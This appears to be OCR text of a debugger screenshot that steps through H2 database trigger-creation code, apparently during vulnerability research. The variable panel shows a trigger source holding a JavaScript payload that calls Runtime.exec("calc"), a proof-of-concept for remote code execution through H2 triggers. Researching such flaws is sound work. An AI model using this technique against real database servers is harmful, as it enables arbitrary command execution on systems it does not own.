 91 Table var3 = this.getSchema().getTableOrView(this.session, this.tableName); var3 (slot_3): "CATALOG
92 TriggerObject var4 = new TriggerObject(this.getSchema(), var2, this.triggerName, var3); var2 (slot_
93 var4.setInsteadOf(this.insteadOf); insteadOf: false
94 var4.setBefore(this.before); before: true
95 var4.setNoWait(this.noWait); noWait: false
96 var4.setQueueSize(this.queueSize); queueSize: 1024
97 var4.setRowBased(this.rowBased); rowBased: false
98 var4.setTypeMask(this.typeMask); typeMask: 8
99 var4.setOnRollback(this.onRollback); onRollback: false
100 if (this.triggerClassName != null) {
101 var4.setTriggerClassName(this.triggerClassName, this.force); triggerClassName: null
102 } else {
103 var4.setTriggerSource(this.triggerSource, this.force); var4 (slot_4): "HHHH:3:org.h2.schema.Tri
104 }
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
var4 (slot_4) = {TriggerObject@2244} "HHHH:3:org.h2.schema.TriggerObject@47c81abf"
f insteadOf = false
f before = true
f typeMask = 8
f rowBased = false
f onRollback = false
f queueSize = 1024
f noWait = false
f table = {MetaTable@2243} "CATALOGS:-6:org.h2.table.MetaTable@536dbea0"
f triggerClassName = null
f triggerSource = "//javascript\njava.lang.Runtime.getRuntime().exec("calc")" ... View
f triggerCallback = null